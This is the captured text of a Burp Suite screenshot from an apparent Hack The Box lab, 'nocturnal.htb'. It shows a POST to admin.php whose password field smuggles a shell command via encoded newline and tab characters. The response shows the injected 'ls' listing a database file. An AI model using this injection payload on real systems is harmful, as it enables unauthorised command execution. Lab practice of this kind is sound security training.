 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP psychoPATH Settings
1 × +
Send Cancel < > Target: http://nocturnal.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8a93d5flq8vti3aeo38vn3n40o
14 Connection: keep-alive
15
16 password=foobar%0Als%09/var/www/nocturnal_database/<&0&backup=
Search 0 highlights
Response
Pretty Raw Hex Render \n
</ul>
149 <h2>
View File Content
</h2>
150
151 <h2>
Create Backup
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder="Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-06-04.zip' class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 2: backups/backup_2025-06-04.zip: not found
161 nocturnal_database.db
162 </pre>
</div>
163 </div>
164
165 </div>
166 </body>
167 </html>
168
169
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Custom actions
Done 5,062 bytes | 2,788 millis
Event log (1) All issues Memory: 153.2MB Disabled